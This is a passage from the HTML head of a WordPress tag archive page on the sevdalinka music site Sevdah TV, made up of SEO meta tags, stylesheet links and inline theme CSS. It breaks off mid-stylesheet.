

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/tag/refija-muslic/
body_size: 29032
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>refija muslic</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/tag/refija-muslic/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="refija muslic" />
<meta property="og:url" content="https://sevdah.tv/tag/refija-muslic/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Sevdalinka Sevdalinke uzivo" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="refija muslic" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-share.jpg" />
<meta name="twitter:label1" content="Objave" />
<meta name="twitter:data1" content="2" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; refija muslic Kanal oznaka" href="https://sevdah.tv/tag/refija-muslic/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
body[data-bg-header="true"].category .container-wrap,body[data-bg-header="true"].author .container-wrap,body[data-bg-header="true"].date .container-wrap,body[data-bg-header="true"].blog .container-wrap{padding-top:var(--container-padding)!important}.archive.author .row .col.section-title span,.archive.category .row .col.section-title span,.archive.tag .row .col.section-title span,.archive.date .row .col.section-title span{padding-left:0}body.author #page-header-wrap #page-header-bg,body.category #page-header-wrap #page-header-bg,body.tag #page-header-wrap #page-header-bg,body.date #page-header-wrap #page-header-bg{height:auto;padding-top:8%;padding-bottom:8%;}.archive #page-header-wrap{height:auto;}.archive.category .row .col.section-title p,.archive.tag .row .col.section-title p{margin-top:10px;}body[data-bg-header="true"].archive .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].category .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].author .container-wrap.meta_overlaid_blog,body[data-bg-header="true"].date .container-wrap.meta_overlaid_blog{padding-top:0!important;}#page-header-bg[data-alignment="center"] .span_6 p{margin:0 auto;}body.archive #page-header-bg:not(.fullscreen-header) .span_6{position:relative;-webkit-transform:none;transform:none;top:0;}.blog-archive-header .nectar-author-gravatar img{width:125px;border-radius:100px;}.blog-archive-header .container .span_12 p{font-size:min(max(calc(1.3vw),16px),20px);line-height:1.5;margin-top:.5em;}body .page-header-no-bg.color-bg{padding:5% 0;}@media only screen and (max-width:999px){body .page-header-no-bg.color-bg{padding:7% 0;}}@media only screen and (max-width:690px){body .page-header-no-bg.color-bg{padding:9% 